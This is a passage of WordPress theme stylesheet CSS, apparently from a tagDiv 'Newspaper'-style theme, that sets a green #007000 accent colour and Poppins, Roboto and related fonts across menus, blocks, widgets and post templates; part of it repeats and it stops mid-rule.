    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #007000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #007000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #007000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #007000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #007000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #007000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #007000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #007000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #007000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 112, 0, 0.7);
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Poppins;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Poppins;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Poppins;
	
    }



	
    body, p {
    	font-family:Roboto;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #007000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #007000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #007000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #007000;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Poppins;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Poppins;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Poppins;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Poppins;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Poppins;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Source Sans Pro";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Merriweather;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Merriweather;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Poppins;
	
    }
    
    .td-post-content h2 {
        font-family:Poppins;
	
    }
    
    .td-post-content h3 {
        font-family:Poppins;
	
    }
    
    .td-post-content h4 {
        font-family:Poppins;
	
    }
    
    .td-post-content h5 {
        font-family:Poppins;
	
    }
    
    .td-post-content h6 {
        font-family:Poppins;
	
    }
    
    
    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Roboto;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Roboto;
	
    }
    
    .post .td-post-share-title {
        font-family:Roboto;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-menu ul li a {
		font-family:Roboto;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Roboto;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Roboto;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Poppins;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Poppins;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Poppins;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Poppins;
	
	}
	
    .category .td-category a {
    	font-family:Roboto;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #007000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #007000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #007000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #007000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #007000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #007000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #007000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #007000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #007000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #007000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #007000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
